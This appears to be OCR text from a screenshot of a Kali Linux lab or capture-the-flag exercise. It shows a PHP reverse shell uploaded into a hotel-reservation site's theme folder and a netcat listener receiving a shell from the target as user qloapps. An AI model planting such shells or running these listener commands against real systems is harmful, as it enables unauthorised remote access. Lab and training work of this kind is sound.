 prime.worstwestern.com/themes/hotel-reservation-theme4/lang/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~
File Actions Edit View Help
(root@kali)-[~]
# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.9] 58168
Linux prime 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 x86_64 x86_64 GNU/Linux
10:59:25 up 31 min, 0 users, load average: 0.27, 0.10, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(qloapps) gid=1000(qloapps) groups=1000(qloapps)
/bin/sh: 0: can't access tty; job control turned off
$
Firefox
a P 1 L R 1